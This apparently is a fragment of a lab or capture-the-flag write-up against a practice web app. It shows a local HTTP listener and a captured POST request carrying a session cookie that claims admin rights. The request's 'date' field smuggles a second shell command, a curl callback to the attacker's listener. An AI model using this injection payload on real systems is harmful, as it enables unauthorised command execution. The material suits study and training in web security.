 └─$ python -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.129.126.145 - - [22/Mar/2024 11:32:42] "GET / HTTP/1.1" 200 -
Copy
Show Advanced
2 Host: 10.129.126.145:5000
3 Content-Length: 44
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.129.126.145:5000
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.9
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
10 Referer: http://10.129.126.145:5000/dashboard
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
14 Connection: close
15
16 date=2023-09-15;curl http://10.10.14.23:8000